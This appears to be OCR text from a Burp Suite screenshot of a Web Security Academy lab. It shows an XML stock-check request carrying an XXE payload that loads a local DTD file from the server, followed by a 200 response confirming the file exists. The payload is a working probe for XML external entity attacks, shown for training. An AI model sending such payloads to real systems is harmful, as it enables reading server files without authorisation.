 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac001fab1ee7ea1ec06b662900c300a8.web-security-academy.net
3 Cookie: session=7tJDT3gZIrfq8hqTlUC89w3MaJYc9vm5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
5 Accept: */*
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac001fab1ee7ea1ec06b662900c300a8.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac001fab1ee7ea1ec06b662900c300a8.web-security-academy.net
11 Content-Length: 213
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
21 %local_dtd;
22 ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 26